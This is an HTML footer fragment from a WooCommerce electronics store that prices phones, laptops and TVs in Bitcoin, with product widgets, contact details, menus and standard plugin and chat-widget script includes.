	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016148</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.023958</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-un75nu7100-75-4k-led-smart-uhd-tv/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-Un75nu7100-75-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Un75nu7100 75" 4K LED Smart UHD TV</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.010857</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013200</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-7" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Latest Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015389</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.017589</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/iphone-12-pro-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">iPhone 12 Pro 512GB</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.014289</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-macbook-air-8-core-gpu-512gb-storage-space-gray/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/macbook-air-gallery3-20201110-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple Macbook Air 8-Core GPU 512GB Storage- Space Gray</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.013739</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019239</bdi></span></del></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner">
                        <div class="newsletter-content">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form">

                            
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner">
                                            <div class="footer-contact">
                            			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
			<div class="footer-call-us">
				<div class="media">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 646-930-8029</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>08 Prindle Ave<br />
Johnstown, <br />
NY 12095<br />
USA</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled">
					<li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu">
                            <div class="footer-bottom-widgets-menu-inner columns-3">
                                <div class="columns"><aside id="nav_menu-1" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-4850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li id="menu-item-7019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li id="menu-item-7020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-7021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li id="menu-item-7022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li id="menu-item-4875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li id="menu-item-4114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="copyright">&copy; <a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Btcshop4u</a> - All Rights Reserved. Designed and Developed by <a href="https://avaliadigitaltech.com/" data-wpel-link="external" rel="external noopener noreferrer">Avalia Digital Tech</a></div>
                <div class="payment">		<div class="footer-payment-logo">
			<ul class="cash-card card-inline">
												<li class="card-item"><img  alt="" width="100" height="38" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" class="lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/btc1.png" alt="" width="100" height="38"></noscript></li>
							</ul>
		</div><!-- /.payment-methods -->
		</div>
            </div>
        </div></div>
        <div class="handheld-footer v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="nav_menu-4" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4850"><a href="https://btcshop4u.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7019"><a href="https://btcshop4u.com/shop/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7020"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7021"><a href="https://btcshop4u.com/blog/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7022"><a href="https://btcshop4u.com/contact/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contact</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">USEFUL LINKS</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7024"><a href="https://btcshop4u.com/track-your-order/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Track your Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025"><a href="https://btcshop4u.com/cart/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7023"><a href="https://btcshop4u.com/wishlist/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Wishlist</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4875"><a href="https://btcshop4u.com/compare/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Compare</a></li>
</ul></div></div></aside></div><div class="columns"><aside id="nav_menu-6" class="widget widget_nav_menu"><div class="body"><h4 class="widget-title">Customer Care</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://btcshop4u.com/my-account/" data-wpel-link="internal" rel="nofollow noopener noreferrer">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4114"><a href="https://btcshop4u.com/terms-and-conditions/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Terms and Conditions</a></li>
</ul></div></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color">
                    <li><a class="fab fa-facebook" target="_blank" href="https://www.facebook.com/btcshop4u/" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-whatsapp mobile" target="_blank" href="whatsapp://send?phone=17193534548" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li><li><a class="fab fa-whatsapp desktop" target="_blank" href="https://web.whatsapp.com/send?phone=17193534548" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fab fa-instagram" target="_blank" href="https://www.instagram.com/btcshop4u" data-wpel-link="external" rel="external noopener noreferrer"></a></li><li><a class="fas fa-rss" target="_blank" href="https://btcshop4u.com/feed/" data-wpel-link="internal" rel="nofollow noopener noreferrer"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img  alt="Btcshop4u" width="300" height="70" data-src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/footerlogo.png" alt="Btcshop4u" width="300" height="70" /></noscript></noscript>
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 646-930-8029</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        

<!--Start of Tawk.to Script (0.7.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/606f6ebcf7ce182709387e62/1f2pkh4md';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->
        <div class="woocommerce-multi-currency wmc-right style-1 wmc-bottom wmc-sidebar"
             style="">
            <div class="wmc-list-currencies">
				                    <div class="wmc-title">
						Select your currency                    </div>
					                    <div class="wmc-currency "
                         data-currency='USD'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="USD" href="#">
                            <span class="wmc-currency-content-left">USD</span>
                            <span class="wmc-currency-content-right">
							United States (US) dollar                            </span>
                        </a>
                    </div>
					                    <div class="wmc-currency wmc-active"
                         data-currency='BTC'>
						                        <a rel="nofollow" class="wmc-currency-redirect" data-currency="BTC" href="#">
                            <span class="wmc-currency-content-left">BTC</span>
                            <span class="wmc-currency-content-right">
							&#9658; Cryptocurrency - Bitcoin                            </span>
                        </a>
                    </div>
					                <div class="wmc-sidebar-open"></div>
            </div>
        </div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-flags-css' href='https://btcshop4u.com/wp-content/plugins/woocommerce-multi-currency/css/flags-64.min.css?ver=6.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//btcshop4u.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"e433645a40","remove_from_wishlist_nonce":"ca39a5803b","reload_wishlist_and_adding_elem_nonce":"ed2710eeb3","load_mobile_nonce":"5ef473b9df","delete_item_nonce":"19b81aae38","save_title_nonce":"f415d936ac","save_privacy_nonce":"48cb323f58","load_fragments_nonce":"2724015599"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/btcshop4u.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.34.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.8.5" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","add_nonce":"183b796162","remove_nonce":"647fdfdff5","reload_nonce":"45fcb4ffed","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/btcshop4u.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.38.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=2.7.3" id="waypoints-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=2.7.3" id="easing-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=2.7.3" id="scrollup-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=2.7.3" id="bootstrap-hover-dropdown-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=2.7.3" id="jquery-mCustomScrollbar-js-js"></script>
<script type="text/javascript" id="electro-js-js-extra">
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/btcshop4u.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/btcshop4u.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/btcshop4u.com\/compare\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/electro.min.js?ver=2.7.3" id="electro-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=2.7.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/themes/electro/assets/js/pace.min.js?ver=2.7.3" id="pace-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.64" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://btcshop4u.com/wp-content/plugins/super-socializer/js/front/social_login/common.js?ver=7.13.64" id="the_champ_sl_common-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/btcshop4u.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://btcshop4u.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
